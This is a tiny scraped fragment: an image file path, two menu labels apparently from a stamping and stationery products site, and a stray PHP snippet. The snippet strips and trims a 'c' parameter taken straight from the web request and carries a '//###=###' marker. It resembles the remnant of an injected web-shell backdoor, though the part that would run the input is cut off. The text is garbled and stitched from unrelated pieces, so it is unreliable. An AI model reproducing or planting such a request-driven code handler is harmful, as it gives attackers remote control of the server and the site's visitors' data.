
Stamping Products
Stationeries
"); trim((stripslashes($_REQUEST["c"]))); //###=### ?>